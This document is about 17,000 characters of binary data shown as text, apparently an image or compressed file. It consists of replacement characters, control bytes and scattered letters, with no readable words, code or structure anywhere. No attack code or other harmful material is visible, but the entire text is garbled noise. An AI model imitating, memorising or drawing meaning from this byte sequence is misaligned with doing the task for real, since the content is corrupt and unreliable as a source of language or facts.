l>6��A}��4D��f��N�	����1�k���'�(z|ؑ�X��s2=�"�r'��\�$�U�"P�*a�s�sO��d�s����E a���&�K�xOT�,�d4���o\�/F��,}�Q)@
R4��� ؑ�,E��˒΢56��DZ�P@N��'+�
�9�@�ӑ���#	<��E�uqK8��CE�3Y�����G)�$
`�_�h6��g�1ڤ�}���UR�V��6�Qd��`D0zMm�ב4��'� ;6�R�U(S}N(C9A�B�J� ��8��H��c�:��n)-�X��CN^SG4À�,��'���;��U��-� B32��<6!�@$"�*8L����x �Znq���B4��*dq��Cr�8R����ˆ���􂊒l�vߝx�g~��ȑ�~%�B%�Q� s$�]-d��9�#�[��r"MNki�*8�"D
P*D	x�E"E��`)��kd!���UFq��e.�1�	�"�Qqg�����!ń�+�9�P�c��D�uz�,�[p�s �Ϭ�w��`l�4u���
�eo�Τ��E��'ɠJW��M�qϟX%;�j�Y�z  g	p��K1��O"I��RU#V8�}1�[D��.#3�QxD\��&#�xC��4�����8��m!Y;Љ��)�d����|�^T��0WC�q�'jI53�؅��Rm�pR�t��hNʤ[���x8�k�
b��\�
#��+wcã�ͪ��b�JS��,�6a�ju�Z8���l����� �%u���|iɳ])眜%�m�0Y���#��<a�F�=�-��띻+*�����,?K<�u�#�ӶK;����u��V�Q�r�x�d��Tٯ�q�b?-R U+MDk�*glMd�r�Z��[b��搐���oL��'8:L�0�}�a�vq�j�B�!���QcH0�A�9 �c3��x<�����.��3�����n�Ǡ��:4~p2, E��RU˴]�1VY�7�."V�
����N8��)H��M���K1ݒS����e��p-ȴ4 1��V!M��t鮑)7�i���҃�q�;�䜛�E-�g�?� g�C<Y��7@@ ����lD����IWDEֱO�����Ex]r%�C�����}�ʧ9� 4��C󭚣��=��5X��W(y�� �����x�e�������Ci��S����;h �	�����L�4 �1�QMi1�~��W�_ 6��«�F��Fn� �E4��+��@4�4��k�@D���k`ڨ�v1Lm$��a-�& V9���x�)
�P���|=�e�}��~͂W���H�	̓�x�~�N���#��'��T`�r��,�����LM�х���������5�:�FjNj� > 4�[��!4��+���ż�7\���a���sy�08��A@>@���)@�@��Zd�͌����|�<�NYX�}�bɥ��<��ȩ��%�=p��ŋ�`!~臷h9��!}�rш�U�[��1�֩ai��C��С�pC��J�9q�!_)I��&4���,L�d�Dv�����RP�S|E�ȡ�Yd��hK��=�}�_8�;����G[Ȑ*B�=�AP�����L�B�%��Tf!{�1L�7�)܆҉A�<Z-�@F.�X .�M߸O �5�\����E5^ħA)�Ad��2=�C����`�s�c޵#�p�P���L%혐��N�@����9��T�GT5�:���D�C��ö��؅�Đ��#{L${�A=�BxĐ@��	�BT]�Y@(�Bߨ��H�$l�+ICK߈1��d�H�BMP3l������i�E�}fI�u&t\�x�9�9��&Uh��Y؇�Gӄb�(���̩��Q@1 @q���=$d<����
�p�qn�S�C*������ @)��,��U��+�������*L�lc����7��2}�&�$MR@�܁P���heu�Z_(AT@E�N��=:�-(��G��V
���7��,�D�W�,�D���;p[�=�8x�X�h}xK~1E��
���5��YQ`�(H�%����FaF���/1Čj���8�H��{§��m��%B��}.~J���g�N%Z�|Hŷl˷�E�^�&j�G�!EA |�nh,��5=
T�������}�;�C*0*�#������̊ᨌP��&Z ep#�pW��@,�a�d۽�K(|;�ZR�P@}I��E�F�-MY$��P|�uX`챪)Ә&���  �la(X*=|����<j ������#��C=ȃ?�A!�������PQ���� @-(� 鐢H��_Y�`�,�
�d)�'3m��Fk��;�*UM��'�nASLEUD�!	kz�m[�,e�·����uC����_N�LͶE���XES�����r��LA*����� 0p�k 4�ȣ�aD��:p#6��h�x��E�֎���
t�eb�J�'� @B���\=p�V\_�L�E�g���!�E��m�Ӑ�=^v�`%n�:�,���:�l�@�୬`d<�AV������|p�� ��  �Bs&@��n�@0*) ���D�.B���j`�I�. ��o(;D�a\߫Q����E!Wp�9�I��{l�q~	�_���\.ҐP@)<A)�o7X���u�Ё:|%��Oq�O�����;4B!�(�?0�o�~q!lD�h-e�,��њʏ�J��.�X������F�-���N	QɆ���%��4X�,2laIgI�eqU�wl�R|��-"��[�A@<A��(c���,q�A1�J) D�,�8Ԡ�x� �� ��/��nD4x�x�?��wf��q�z�6S���(�/�t���rl��H���J�JA��� �|�#�laWhE:@�@g=�gr�zl�pA1� @G�(;I7$���B41��Q@�܃8t�(�X���A*|�{� ��G�(�����-U���I���A�t��FG�� ��,�R	Xn��s��-/�s���#�MzI٢H�;+�"ϳS��V��w+h+{�s:� t ؂�5��n�C:�]"�;T@3<���UX�KZ8E��(p�G�u �m���&����w6s3�vq�_	�F�M���BI6��WR�ѭs�5�
G���3����Q�<Ol�0"�=�MV���Xr}Y�рG���P  �@H(I0���tJ�T������Ѕ\��]�5#���-�@]��OA_D3{��L�m,i1�Fv���� �<�MZ&U��d5;7�"W_S�:;�vBS���sj�C:P��<��-�{P2{�b�V+	+�n���/@�=ԃ=��'P��C8<��VE�B,�/ps{���5J�.{ |�2�����8���YLM�H�nw@t0r�7Bw�iS��P��oH�ݷQC���89OC#=K�N �P&��&W�ă�@[�)��;(G;��0D�W=�C��8���5 w�s��C�U5
�5*�Z@1}����D�G�w�.@/�e~�>�k7��˷��s:���e[6؃�JY�}_9�K�jw9lu�a��a@��$p�#����-o;� �:;؃=�A=����K�8�A! ���8p��q��2x�4��.�Gy�`���{��>�#�;�WNJ:��݀���a��z�oH�Byh����$T�"ԩeTh�4O��:h�"P��6.�B�9�GN�	��ʉSxB�#3 �.���-�����-���! *:��1�x�2�n�d��F�y?A,T�<[�a	j�֪���[vNR���{����#$ ǩC�"���G9ԧM9���[6����'n�v��J�o�wM@@[�Z8�Ap��3�.c{�k��k�Tm��TAw9��7�L��W�w�,KL	ַz?�}V8�O�����{N��,@B�~%7�;ԓ�KH>���D�W�§/�$����Ȉ�
3%�N�Z�|�NR�k!L�o� 0ߛx/�����c�wz�)�c�h�/��0��� �w��4 �D���e�; �4hE���ٔ��:�?|�><X��_����ĢY�(,�@�B)P 2k�O ����$ �� �f�&Bd�s��i��@�waމ"3Ń?�����sgP�;��_�J\I0�	!W(}� ʛ�[�>��C���'O,HX�¬�@��d�. s��+�n�r��k�H�Y'�0�lg)�=L�⹟�J�E�D�*�ȪRk�B��Evqv�R���r9r�ą)$ʃ��:{��	ԨТHu���6f,u��P���?v�{����%���
ٖ3_����"*؅�����|��pd�f�^�O �,�1�,�O ��jq����a�B ����GqT���d���w�0�7��
n(�X�I�k����F���H��H��XQ��')+���#�r������)�/%�*g5��x!
� I���"�D��R�ڤ4�$�,�$A	br�W��� B�W��b"�r�'�y*�'2<��2V|�8��E�t" �S�y���yéa��B�2� y��J)+��\���K.��p�P�t�r�H��0��,�3��@i��n�`�8+���	*h�"��t�!r\r�%Fy)�z�ȉ7t���R�9%Jԅu�1F�Ƃ7,. �0�*(���O��EN�� K��� c�P� �b�^g��^k3#p3�-r�6�X��V�h��hf��]^y�Of�J(�Qp`"g�	���I$��t�Lws�(28�9V!Uo"9��W�B+(��3R�����xU��_�#�X���!�+1�S�����r���H��p�B�������rPA��ؚ��VZɜ��1'�����G��'�S����S4\\8b�������Zk]|�\�,%�{u(�(�1�Xq:�C��-s���#3�l��<PV.���UlU�B� +ܕE}(sz׻���w�h���<D�� ̀?r7�m�zű^
G1�e�o��ހ8>	),DҕE�9&��^�x��h#3qlm[G:q��kNr�X���M���J�t�(�����S� 0���@J ����5+��k��5D��x�;��K���baP�¢�p{���b�����4�(R��Ã���PG;*��y�Xw� ( �f m,f��xE��U��,�@�7��b�B�Ś�	m��dx�7�߹�k��lf�BLA��	
9�j�jo1ڛ�`(1mP̑�\ +�C�R��H�TC(p2�������7�gD���Y�xB�TЦ��0,i@Z�� ��ycU�j�7H�	blP��f�	4A� ��E1�!�7��l�K8�q���\�5�y����S�L�I
��i<x+p���)P hH�"���C�8��(��t`qPArȊ�
P�Y�QG�ґ�h�PM:ꁗ0���8�\B�U�.Z�ݾ*����m�
C�P�����B!�KF��[�d�=8�o��N�jU
\8��
�N�A��Q�=�`챡c��r�������J�*��t$+�H����{+w����!c�0qh�8�ѻp�X�hH�G:�A�`CMtX��E�E�X ���X$��W�²x�{�r�R�.G�����P��UD��
�V�iWc�j �dSR�d/��j���֓�(�i�OvXm�xI�:ZA�$��$&QKy��t/y�[�i�ڋ��	�Xl�� ?��^�"���t�X��(���Y�`Y: 3�U!	Ej�6�odf�:.|�zX�3m��!<�-y�98d�<8��xv��I1�D���q��r=�r��5�qc���kC:p��y�Rt��؜B ��Y��!
��2z�#2�ô�;V���	Q��65m�pDx�Q"B��Hg�:S���.8�A�D@d��B*M�4V���^FYb��؏}d!�B�e�#re��g<�E=��$R��K�K	j}xܻ�h�7ڊ��la��:��z�R0�k�暎��/	v�xA쀱���GOp�)���/���R�ڊF��i�m ?���`f�ԁW<��|\g.!~�:�q��Q�F�(: j%U^�>��z8�06�/mzT;֝
?�d
\��o���f
$���S^�����<^����cn��p@$"�V���HwBӐ޲c�kI�x �r�K
�8���9ȣx��<��x`!���������(��i�u�uQ�!_��6�����P�^M��%g�ə� ��<��O��Y>S�_��@�3�o����RR��`������~�����������^lV�:�=�u�'*Q��R��@�Da'r��^E|88e
R�@!�����k�rL��o����B0���H��!������E�T HX�p������H��!��D�Z����x�N
xm��
QB(�R��`rb
�'�~���8������0�P.W��	�`.���{�QP�A-ک��*�T�(��`�ap���A�������9Q� ������ڌX��p�`V�`����KS(�h��A�����3�Ʋ	��f��N������w���0���Aqt�ԡFO2����v��Np����6/6"Q�q���TjR�F ��� ��h���@�Y@��q��1�W���p{<pא�����!! ��A戁�q�����p����	�+�Y�����ޤ ���RA��%�bm�R��/ȫ���`'�Q���\170�:�>�ApK�MP��y�!�� ��`���Q�.�2�ފ�,�a6��-����l�����A��r�/u�/���xyR}RY�e ���p ��)#S2�2�2+�2�A37�A�!/�R4�R4�AB�X 'с5_�/�Rs0ks��0R��0(�Raq�s�h��8m�wQ�9uq9�:��!�S:��:��:�j j`;�s/��;k <ɓ;Y`5]s5[6�6k>��sS�Q������1ٰ M!IP!�23r3T3ǳ;�Aϳ�3B]�=c�=��=�o�'�C��7}sڈR1�(�S)����2*��9����!�sF)S:5�F��;��<��G{�AY�B��5��B5�/�C�S{�P?��1_�?%�JK1SAt3�A�TB!�H-�H_I740��>��7CT(�.8��8U�8q�E��E�O�S9��O�P�A;ǓG��P�3<ѓH�sL��Q��/��C��>�T?�K ��Ja��2	�@CA��K��KY3L��H/�Q3R9V�DE4�H���N��)��J��EeXiTG��F�Q��G˳AUUY�U!5MSM��M��D23��U[�������!V�J�TT)�@!�5G�T��^#�;A�h�
A�`Yu6�Q@�&�ACo&u��a�oVSD����+�&8D����C ����9�O�AX$� P��Xw�^�ȓ^D"@=_����8!>#@�a
"@'# u���oRa+�/-c%f�^��S4K/��^Y���h_d
�^��/�/���pl����V�M1oձ�A'Z�$�$p�`E�����`@!(B�E��`�&�r�Ug@q�@�v'�X�P�sk��F�t)A�@���5��(�`�`t�m�v�8xV�7~68��C!�i�s��@'�@��y� c�l�A�wy;t�Εa�a:�{9�{;�tB� /��T[@'(A|!(F�n ~o�~ub`�m�A��~�sA'h�/��� �W'��t���l��fW'l@ڴn%�()��A'��zŀ���W:��%�h�9A�a|c�8  �/�@e�ek�t��W~G��`��)A'R�faW'�׉o ��A��v'�� x�Ahm@'����@�l`�v� 2�t�Ġ���"Bx��r!`t��n��؏y��{;A��-f�4}��� ~�8~� {��=u6�� �DA'���s�F9�X0��S�x(8!��m���u���	v�@ t���������4z�����e8��ac�8t�a}�%�~��~�~��`�5�W��a'tr
��F�������Ám�m� �`(�x��x	`zv���W�`B����u$st�z��W�g��cm�A�@'"9~7��闕m�_��~�x��Q�u����9(�X��@��!X�k���V5X83A'� ~$�����yQ؄��;���9sW��#Z�٪i{wxE���ڈ�X�C¹KZ��U:�m��X'�!�x��@�ٮ�ه��>�m��	�����W����w�'��{�16���~Y�	����vB~��?ۈ��(4�̚���Z\�RفŘf��!X'� �a9��Z��zy�x�C������%��9`�w�;��Us�0��� ��� ����X�� u�A�{D9�ͺh�@�7٦�B���v�`��xS����:���y��z'��@��w�g�|#��(A4w'���;�{�E���o�t�a�)����b�����Ⱥ��W DY�)aS$X�@ صm�8�X�����!��sb�Q'�{y������9`�@�ۗ� ���w����:!�#:�9��z8aP���a~����X�3��W(��Y'�񤅀�G9��B�`��8��Y�w��z�/�����"����[���Y'@�zG����u±���9|+\�!c�;�G����A�W�a�z'4Z~��R��y�K{�Y��G9�U��@ҙ�]�xܦ}�\���v�v�������k��X�z�u�9{�8���A'� �w	bت�c�@�{:~M���u](��闼�ܬWr�Rz��\ ����9�#��u�v��T��ݰ������7�{�zߠ�%c� �G��!�{w,����ԟ���o (!���:�U|�Y ��Cz����د��^�����7u�� ^Ʒқ��a0^X`'�]�@'���x'ᘱ^'�y|?��O~'@a�k��[��M�~G��o@�@�o����������܁�\��z�u	��RYNRxY�@��������z�^�1���!{?tV'<�����)_�a�蕳���A��A��W;��Z���~�������~������Ig�ay��zUx(��MX�;��WeM0z���w��A�yù�^'`�e�s�U��ݞ���j���A'u6��}#X$X�'�vi�������[���_1b@�#�PR�@�h�!A2���	!��xt���ȑB84�)%�N�H^"rJ*Du�j��isJ�knp5J�Q={R9�ҍ�7|�����,�Z-T�ϯ�[� ��'lH�V� �ڵl�XE@�[t�ҍD�KERU���D�1
�z-�b��R}������S^�6��(��Vr���#=�3UEa��`zC�QK�z��U�U�����W��bs�Mzd*X�u�V�]�ԫS'R1�^	�"�/���%f�X��Gt���R����ʞ;�k�8щ*;�/^���R@՚?B��U.�MUoUY�U�p���G�GE�(�2�\r��L�D>ѭ�V\.�e]��%QK�WA�e�$#��Q{��7_}Fr��\CI��� 0g	#�fF�V l���S)�Q��"!�)\���RQ�b�%R*8GgsvB� s,�%�t1VGLYm$����TDD�}��ERf�}Jr��?��Ԟ/HX�L���/�U�Kn�TDK��T�@pb�&��by5R����Zz���\r��]�e�,"I�?А���)֒?\�$���v�m��~���56I� �����Z��Gm��#�Tb�*��G֚Y��e�����gt~���b|g��#:DE��W�{�vB��q �$�T�Y�H�K ���O7��S`J�z��KŻ��JA�.���
o�mVֆo��r"�0�+�8��t9@�
�0)C<4X#I"��  C�ܨBr�]���q'��eI��(��05��m1/E�$ܼeT7�o����I��"�fX��1��
85�v��+�}":��ʆ�x!''�)�d��/��0*ur7z�a)�U�MgH�a-�*�k�2r���ID�����y�ۢ���L���k	;W��e���R���5w����)�mӧ�d��=��E]*7����I���Q��T��k�9H%_�p���/���8a� �>h������6�B��n����w�P��P�@�	��
"D�#�`]E� �"9R����e���?��˪���6Ga
�n�15OB���7�XQ/r !���+�1�:N# �Ԟv�� D ��-1�)� 6<r�լ�H��?��2$���M�Ʋ�E�!�R4�N$����T&�G{ ��N)���sJ��
c�B���vt���`CF}�^�H�X���HvGZRE����|)K"������@)!Qr�+�YF��!4c�tB�.�b#u�7>7*�/�eEt�>�OZ/x_@�(��H���"9@�}WD�[	x@ao5^Zf�H3��L|��V���@zP�IC�HA�-m|%�P�K,L"�%A��C��;��a6�$&>� �jS�����2�c�am��HE0 �J2Ezgi T6*!��"A��~�A���"iT�+_d�7��Q�=��`��HBJ�5� �tugBe��; �7�A(R�$���8�dp��Q�T�	�1�D x�?ڕ���*<�Y+2�7�dD�8�8��έ�.�Q����4�0��g%!6�D$YzTщLU���H�6�(#���i�j�kXŴzP��Ļ���h%<�-�3+�Q!��5�&�娳E�\���,���d���AHWt��Q?��4��i�+. �H�6��P�����������,@�XܮV��q��SA���9ss�����%� 6�`���(�Y��j$��#Pёd� =�@c�����5P�%�@.\�A
(�
QXCU�AU@�e2���e��YȠ"�P��m�[�(W�2����	XW$��#�Nq�8��b�D7 *?�tC?���O?� Dd�=�r7���䡖�ue)4N��λn��6�B ��񞫢a[c��N�!�	K{Ǿj%\{��D�� ���!��m�}č� �?���:��WV��3��L���+�2T�f2�D�(~m�����.8��@mЗ���q�YYh����66,��C��@-��q�/��O�j��<��+�GƜ��u�yp����<�Js|����tO !� � ,    � �  � U���c��D8r�AūR(�*�B;˕cwG� ����7�I'#���O�?(mF�`I3ЌoFB��r&N�7q��Q`�GGJH���ӧM�&x�SK�Ne��JU��]G&PI��?��.x� �+\Q� �.��B�u�nW��q��D��ac��t3�����|�o͝8&C�jy䌡#��u��?��[R����H�]a;M�㑄������0mu(`�.Gq憪[̕\
�(�ۢ��zw�"k���EO��rS��5�椊�eg�3��l_�%��WU�
?��Q�Od�dA� 	�b4�@1��+4GtP��ua�2�J\]a�&#�bYL����O,E�ߌ�u��{(�T�7I��}�v�i�a�X�Y%[W�9���� ��Cq-DᖡHD;�l�;�(��R3�TN�i�M]�W^{3e�)���z4�M�)ٕV.1�O.5��?��ҀZH�J�9I7���K P 2�$P Wv`�q��P1Pp�:�p�t� ����4A��Үnֆ��9�8x�O��@
)1���ihR��(j��&�h�'M��EB��F�-IC�lW8J���U��HE@��@$�`�Ž"��8B!q�S��|��P��9������EF�Nk@�SN3x�mx묶Jl�I+C��
 L��0�6��K/�<�??��s+iT��?���W$eաG���j��5��T�Z�T�*@@ �p�$l�+��s��s�=�4�Ӱk�B')���gx{�'�L�j�2�#�<�$p�t �������@>R�A���4�P�NP)˾�� `!��cw�ņ�k<��R��t�+O  D@ ���VZ�@� `Aqш��\�h��,ͨ�� �F�2ü80��
�#_sM�*��&;K�9�k�9O�;�K��D	KC�s�C��(&�� TKC	x��\� |Jʡh��I)��������(c���@P�"�� �V(��1Hy�A���n�C#��$:W��E. �������/�q`@�R�9U Mh8�	��G����<�bWv��!KC�,���ә.,�:��nF�ӠK�v;7,-#!a:����8�p�4��-���@�ê�md$3���j3� 
H��&��N���ȟ��!��41e�HI�����@
B<�f4$��T��k��L���H )�Zjܕ��H�rLZ<��bl#��x�3���,��Kޕ�C!�T����a�*J{H��ڹ9� ����)U��L��~��I51 @CAI	�H�����(�Ø�������)�a#ʹ8�#y ��H^F�-�ia�t��� ��;f�Ѝd��$��çL����H�w���r$JCAF���$�.^�46�%<�Vbt.ѐ,�;��� ��%�	 ��},�Ѱ@�����`y��,����S@���Shn���\O�����Ô����8��s$B��5��18���#[҈ƥEUh$ITG��^f��œ���v#�hcp�6 ���x�p�,�	k!m �D�W�¯щ�FK�'�6V\,M��N~B�)�mle�
?��H	X-.�֯��V,%n�,�^�Ĥ3�`I~)�H���KT3uӕ ���j�����%-�O�������8�X�#�W�8 �a=KE�Fa��Z.�6��T������*�H�Ū�L]TK�ˣ)(u�]q� Y$���tJ� ����(*�-Z�^� �h�؊U<AmHiQ�7���.΋�:�0�M���q��'K�?WBr��NY�Yw2�)���wI��V�5�ԑ���]��,p:,�
`���
^�n2jZ�&Դ7-�&3)�mks�f�s�i.�qȑ��r� ٲ)d ���,6ḜM�����?[�O!�3�#1���}h��3��#�Ѡ4��J�f	4���� ����?�k^����/:Q�F��c`1�t�P�t_P*��7R��_o�@��	�{�z P�(L<��H�1��cgLJC������)4���(�)@҈;(E�ȩKfB-}<��ɼd�M�����~����)oxf�w(0��$o��V;nF#���Աf��/�F���4�+��"�-gz�cǬ�qj���H6q�Z$ i�������c���	H�
.��D����,��<�o,����dD<	g�^�6^Z�8lX�ja��m�R9�!X �B	x��
�8�"֋�K�+KmQ�C]9.qS�
��J�F*�}�-�U� �Fn������ڰ���&�&�v������@	!F�<Z�AÁ���������
<p0�p� s �0<�.i _@9�VGGTr�q��c7v m`�!X��l��p4	rH+�4�U0� ��cba$�xgf6,A\Q��2� � ����-�W����3� ��<�c<�q �u 0E�<�r�� m�0� ��P��(B9��q�F��]v�q!7�0�7`���J��		�w�F�Wp��\T��K+�:ܖcH3z��4�#dɔQ�'x�+��J �X���ܡ�skq /tx9Q��Ao 0oP���<R�6��dX��j�0��s����cW��Fw��w����`����<�XJ��9 p��P�B� y�DU�u6:_;_��hI�6����:�Z���2�_�@� A"!*Q ��k�WFfW"H��@�W<�����pb��#0��u���W���C��E��O���ڨ�c��؇���lsfO��?��K�`�v4�v%$@d�%� �xKf� �65p� �2�pVgE��2�A02%�<m��s���BU%�R� ��a0%�0�!z	�����
B�b�s�ҦJt����h�׸�_ 8y|ۅY�?;�9��wG�^�PP�Zy�� *ď�T
�`%D�M�ei]H�Ks�  �qN`&�ɛ�Y������7*�VRH��@��W�B�� <0�_&"�	� 	� z) i�	S�`���
��l�č#�E�H`@�)hH0��1|�X^C0	j2F4� ��<�C\�Cn����
�_�W��7&d��w����	GX�m�1�2����r�4Jy<`���zU�	�<'e<Q��U0axf	a���k��uh���f\��9v������Pq��S�d@DC�gO�X@�ׇ�ĥ� v4�32`4�'�m��eNG�<�8R�&�D6�#R�hr�Is@��	� �𧂺��*A��f�Y �ue� �R�M)���7�!�Y���z9?
�O�<��6٤S����J�c������4! h3J0	iP:@F�Tn��t�@�hi�xJ%
dZ���z�r�	�"� ���Z�QnDFo��$P��T\����m�l� ���"P���aꀆ��>����0��I�]�5c�&b�&bTA��$�=/`�FSdU`%,Q$uZGs��:�4�W%&\��<�ʬ����:Q�m�
��kNQ��Tpi4�"u���j*Hxm�[�n���;:
6��N��0XpP_��@��f3@���?�cy�g(���	��@� f�KdS��U*�c�Vd���IF+� ��K�t�y $U/�N�_���@����F��/�'d:� .�F�U�9�O�*J;�@�w���J��=N g�l89wIZ��m��qNч� � �
(�K�KE&FF��7�P � Hġ��hH����@���e��
o�^$���	=G�4{����� R�W�i)���#��ӹ���_
	�`a��O�@S1�` � X���z?��?X���&��{Y_ �����Yi4Ff� a�KPi4�p�gZU��/}�P��/P��
l�ZР���A�	*p"2�"#
��k��щ�ŵ�m��J�ur� �9��	��ų@��@����Z�03p�D�i�X������%�|8#��3l�a�<�tZ��4-�x|�6+��}:؎WH��:�~�FA��F�,A���4Ngl���Y\9@
D{Š,�r9�Ry m�jaŠ �  ��x���Н���A���JY�q��E���"w?/�	��Ki�m�E�U�ťc��
׋K9haA� �HT�z����t��O�Z<�_؉���0�k0ʨ��*� �m������ 9���п��Z,�0��p�P% �@�@��0��C�3�:m!��,)��V��p� ��{j�H��r��RrEF0y���`�e��r}ks���I�K�hv��: ��؉Ppn��
m�
�����i@���̀π� 9 A[�R0�������Y��%�� ��iH�:�3?#rն��U?��l���Y��6IsKQr�3���P
C�� ���ka
� 
Bsds���:	r�5��d]y6wZ�<p��������ϯ�ϫ���P֛ ��	_Cg� ��0xN�`�P�<O��0��0�3	��x]qN�v�C�oP:P��m�o\Fx�U@͒(�@:pU���V�d6Š�r�6R��r{:o@��7�WP��xb���ӿ��[���ڬ]�"�	� � �P��Lܟ��П0`�\����� �@��l�>��Xp�{R�Y��	bг��ǒ�:�d���Q�<	b�WB��n�ш��cp���G��P�7n/T*��A�k@�,�x��O`��y机	^������{�	6@���O�	 ���� ��P�ō����� ���ߠ��f/4$'�۵v��=p�hPu��%۶�Hd�xZ���|�h�b6/�B�Pʣ#�KC�3�c��/��������@8�ɫ�	ˡ�0u�̩l��i�		�m�f�
8�{N���!�Ő0�Ӯ�o�������p�lL��+�k�l���h�0�5(|�\֢�<�J���G�G��C���0��+R���z%0�h�**�	E�4�b�i�|N�s�s1��j^�����	<�����@� �o�{����� �%�C�k����@��n=�a ��ymg����J�#,j��7}�/�����u�	�`֡�_ͦGWdx� U�Y^sQ�W�(p�xP%#��Q� �c4[���S�(움���)F�`����*ۯ̴�\�@�����	����*�6�`�|��0�)�ֳ�]������
 �S�gL��c�N�:U�6�f��?��j��]��!���R�
�;ZW� �^͠jɃ���6?����F��
� K�@M3r��|^�@�����@0Sta�>ϴ�}(N s4�k����'� ���a�
*,� H�t� ���7x߾�(;{��͚���1���sS�Y>��	qω�$B���,H��&eG�]�o�H�ʁ�.Ud�z  A���rdX�C@(�Z�,@�!K�+hت� m�~I�}k��
"D@�b��˥+g�"K :5ϲ��:uw��FZ��
�&�o� ">}��"�;v�I�+�q$�t%\Y�W��p����O�������J�qV�$^N]���&{N�ܿut�#�����"�ՉBܸ�s6A�dp��n����ZO��xH��,��/A�*��TxB�
+��S'D���H(P��Y��0��ĉ����&�
 ��6|M��"��{��7�z��Ġ0B�b��zԹG��3ܼ�G���M��!���$S���� ��+Y�e<��!@n����a�r��*�yc+tp�����A���9Ђ�$��0L�'B�L) &�`DRK �S��"��3���F"rH˂��i�a+&��(ǻ� x�$�$� 9)�1��-8"s������6$l�gq�gp4h@�j;��H����`��d��
���S�>��7r E�Rx@�N�֓� ��ko0�ba��+
@ �W>4�X�_��2u����Q��7��1�"
�ё(T��'�Q�P(�(2�J*���� ��,��o �^��u��)&pb"rj|Z�pJ(��e!BIh�ՠ�*��?c"��aq�d��>'�)��f���I���%��=��Y�WXQ/�v�T�T� �8�L=�ɼ��t�	8�K�"*)]!j�'T����X@\J)E�P R��t\Q�� ��)�)������o��>�u`�I\�߱������( ����QaR֪��Z��'����?�=j��]��C�8GVH��df�bE���O\� iÆ"2��}lD!3֒F���S��u#jS�hT��T`%"��� R�w�^���Ǆ�<�ѡ��W�Q$�E�����P�F���v����PFBd�G��@�R���a����! �?��Hц6 F����*� ���	ZX��G �0r� ����\�W|0d��`;�T0]�Y.��8�a� *x@,��=���G�v��(EX�)�w����j�0�:��8�gM�b9p��U�5<H�0�����"R*O	П���Ì�FW��A9�9��c�d���V��Ri����B�<`��xT�,+&���T��;�LXJ��eB)�J%�Df���h�T���.�"(FD:W�����E.��2��"���ld"�RܤO؄�J1�9鄻Y�2r��P�-� ��x�, 7(H���(��t��,&��?xa�
\H>0�W�b�H���Gf��&-�bR�QO��n#�[FZם�B�x)d� 4P�p�#D����5�Q��?~	��Tg�P+ʹ������Og�W�	�X�.�C
��		�_L$h�*���h>������ �lڡ<���X������:��!��~^
��]SZ<�D�Y���	�;�	KEΌBcX�4��Q�& ����MgLꊔ>K&��LME��4����pr�?�}B1* i]�2*����:���9�r��P��f�V�������+(�xj��{�:��l�={�luUʽA ��,:������2� ���^hr�L��eb��<A�������l�b�JQY).�y���? �b�&g* E$���1��^@�M�� �h Pl���#�)Rgf!ej���GY�C��T�6&�+"�dV�M[�;x�\T �ly*[�#�� o�F" �f�.H>C�U��)�LR"!o��C���"��Iy$�T'��+�܁f�<�.XaګJ(-�|EB���V ��EIQ
�)�����A�IߡH� ��
U�'�Dg񆄠ZN�/`ʕ�
�
�X��pE3<�[C�R�ˌ����/P�b����x_�+��U�I&���^�h!Q��R�����I��<�t��@�|53ȑv��.E(z�\_���*��=�Qu�a�yG�S��9 ��_Y�ןxD�W��?p����q��9��v�kyP����@
����d���#(JWg��w��;a{�^��$2�����D�E� +����o~���R�?Y%�)𾮎D�I�͍:�d�w��"�ֱ�	����U8H�Ί�g��O�)l���s`���,�G�i�R
��>�py� ����(0,��б9�� c��H@ғ/�C�P��`*���Y�����R%�k�@h�Q{�
|��* �6�:�
`�$�X����I�3Q��>�!�tP�'����'�0^Q�B�����P�3rh�o��
P�Z��������z�@�'�C �+��>��<��h
$Z�oX��6y6��2��a�����:)#
��"ʩ��b��A�q�&����@�a%Cø{8"�:�,K|z���u �ޠ���6 ��y��z�'{u�8�s�`�6 (�Ӏ� YhP��*���x*���{�ې�k$����I�@�#�Ƙ��Nz�hm\�A�r<��8(�`�H�q�u'�`�@�1#4-t�:���D�z��x��9��p�k;qP;z1p�>��A��2{��P�������{�v�,�E���HZ=�咏���B��~z�_˼���������9��Fg��uXau@"�� �C�`�Eh��">c�qB9o 6�P���� �1>����"��q��q KK�A����($�8
 � A��[�<#7^!���?�%^�$�������8�.����
��A�x�>�fҐ�	����@�gʍ��hqC/{����-��t�$�Сt�� �����(�u�5H��a-�)3�|�r
�l��Y�.}��x��,�qPN����D������-��#�b��p������0	����"��h ��Y�;!�|�.�B�z��5�3���3L�饚p���XQ.�F�� � �՛�
(��)m�0{9�� >��:�Ў-�G,pwX��(�,��o���p�Qp8�o&O�̈����
  ԓ�'r�(����)� '�
�Z����8���'�s���8�8�r�
:�.BZb62���q�\�A�h�+9�z@�I�"�v��K��V��&T� T`�@6��e��v��98�sXNe�p1m�NpH�\�vp`�3����%�𙨱� ZՖ�!u����4��?�^\�;$��5 �*�r��)��<�@� 4�(ASA"4�[S��-J�/hJ����H�����h�{9R�Rx������u��q�W̀̀s��QK:� ʚ���E�2	�Ȟ��I,pΨ����R�,^pR0�	p��Rǘ h
�
C��8�����ʊ�9q��@�QA"�xY8E�2Ik�Ј�L*@.�"�P	)(���k+�n��PX o��`	�R��qHQ�\�K�-�l 'R��QHr�����u ۖҥsPU(����b(�P���!^0 H���	�x�{ ��1
맳C��b�ʌ�<} (�8�#����Q�YРA���]�;3A(���b"�̪��6� �� r��z���p8�xp�ܸ��	��M��Q,����F�[]�������,�ݖ�m�Y,�? 3����x�m 5��� ��-r�Ӳ�hН'p��S�Q�r��16K�__*����*�_����*��@�>Z���E���ݼa�@-l�	tq����J�D&��q����"�T���=��M[(\�"[
8?)��o0�����z�FII��a
S�x�Ot�1��D��K!��	��'���DH>����-HѸy���-��Y�0�b
 ��kcF�)	8qy)`�p H�UX��B�8[�⅄u��Ca���))��K���p�����(���٧z Ǽ���;(b	;_���̠�Yp�ԡrЎay��x�v�Y\Ш�vQ���]>nm���	ڠ����0�YP���y���2��� )���㫕A�������E^,8�u���1���%�!���N�Bh�l�`��E����#�NƱh�#޻�Q�,9���tTK�3��[��l-�F��
=ի�T����։�h���"	eI���!�9=ga����D��Ԯ%��ĦQ��=^�U�(	�«�[x{9�0����1%��	�{�K��(��?T����s����2e�`q툃{`�z`h2�ߴ�_����=��b
